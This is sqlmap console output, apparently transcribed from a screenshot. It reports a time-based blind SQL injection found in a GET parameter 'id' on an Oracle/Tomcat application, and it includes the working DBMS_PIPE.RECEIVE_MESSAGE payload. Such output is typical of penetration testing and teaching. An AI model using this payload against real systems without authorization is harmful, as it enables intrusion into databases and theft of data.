 [22:07:59] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [Y/n]
n
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1) AND 1320=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(121)||CHR(10
9)||CHR(107),5) AND (5657=5657
---
[22:08:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[22:08:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 69 times